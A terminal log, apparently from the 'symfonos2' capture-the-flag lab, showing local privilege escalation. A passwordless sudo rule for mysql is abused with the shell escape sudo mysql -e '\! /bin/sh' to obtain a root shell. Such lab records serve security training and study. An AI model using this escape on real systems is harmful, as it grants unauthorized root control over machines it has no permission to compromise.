 cronus@symfonos2:/opt/librenms/html$ whoami && id
whoami && id
cronus
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)
cronus@symfonos2:/opt/librenms/html$ sudo -l
sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$ sudo mysql -e '\! /bin/sh'
sudo mysql -e '\! /bin/sh'
# whoami && id
whoami && id
root
uid=0(root) gid=0(root) groups=0(root)